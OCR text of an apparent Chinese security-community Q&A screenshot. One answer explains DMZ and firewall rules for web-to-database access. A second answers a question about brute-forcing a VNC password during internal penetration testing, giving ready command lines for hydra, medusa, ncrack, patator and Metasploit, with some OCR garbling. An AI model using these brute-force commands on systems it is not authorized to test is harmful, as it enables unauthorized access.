 Faith 合伙人
2020/12/7 21:08
走出虚伪 提问：dmz区不能访问内网，那
web就不能访问数据库了？web不能访问
数据库，那不就不能正常工作了？
内网基础知识
DMZ的屏障功能
DMZ内通常放置一些不含机密信息的公用服
务器，比如Web、Mail、FTP等。但并不是
WEB服务器必须放在DMZ区，也不是数据
库服务器必须放在内网，部署时可根据情况
制定安全策略。
严格意义上DMZ是无法访问内网的，但是
比如现在想让DMZ区的WEB服务器能与内
网中DB服务器通信，就需要增加防火墙安
全规则，即允许WEB服务器单向获取数据
库服务器中的数据。当然最好同时做好安全
策略避免攻击者通过数据库获取服务器权
限。
Faith 合伙人
2021/1/31 23:05
luckyeast 提问：内网渗透时，遇到
vnc 是3.3的，试了msf 和landon 都
无法爆破，请问下大佬，还有其他方
式进行密码爆破吗
建议本地搭建相同环境进行测试。
hydra -L /root/Desktop/user.txt –P /root/
Desktop/pass.txt -s <PORT> <IP> vnc
medusa -h <IP> –u root -P /root/
Desktop/pass.txt –M vnc
ncrack -V --user root -P /root/Desktop/
pass.txt <IP>:<PORT>
patator vnc_login host=<IP>
password=FILE0 0=/root/Desktop/
pass.txt –t 1 –x retry:fgep!
='Authentication failure' --max-retries 0
–x quit:code=0use auxiliary/scanner/
vnc/vnc_login
582255412218554